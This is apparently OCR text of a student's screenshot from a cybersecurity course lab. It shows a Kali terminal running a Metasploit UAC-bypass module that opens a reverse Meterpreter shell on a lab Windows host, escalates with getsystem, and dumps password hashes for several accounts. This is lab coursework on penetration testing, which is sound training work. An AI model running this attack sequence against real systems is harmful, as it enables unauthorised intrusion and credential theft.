 GlobalProtect Portal
FA24cyse301mneuw00
Module 4- Lab - Passw
Module 3- Lab - Penet
Assignment 5 - Googl
Assignment #4 - Ethic
Assignment #5 - Passw
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/NjA5AGMAbXlzcWw
123456789twenty101
Home - Google Drive
recently I told some...
Submit Poem 1 Assi...
Nanjun | Koei Wiki |...
Battle of Nanjun | Hi...
Amazon.com : NAN...
Piedmont Park by N...
Nanjun Sun | SCAD...
1 2 3 4
Kali - Internal Workstation on CY301-MNEUW001
(genmon)XXX
6:19
root@kali: ~
File Actions Edit View Help
[*] Meterpreter stager executable 73802 bytes long being uploaded..
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(windows/local/bypassuac) > set lport 192.168.10.13
lport => 192.168.10.13
msf6 exploit(windows/local/bypassuac) > set lport 4428
lport => 4428
msf6 exploit(windows/local/bypassuac) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] UAC is Enabled, checking level ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[+] Part of Administrators group! Continuing ...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem ...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 3 opened (192.168.10.13:4428 → 192.168.10.9:1039) at 2024-12-06 06:17:10 -0500
meterpreter > getsystem
... got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f56290e444b23:::
Michael:1003:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
VMshare
Trash
File System
Home
VMshare
Activate Windows
Go to Settings to activate Windows.
33°F
Clear
Search
1:19:25 AM
12/6/2024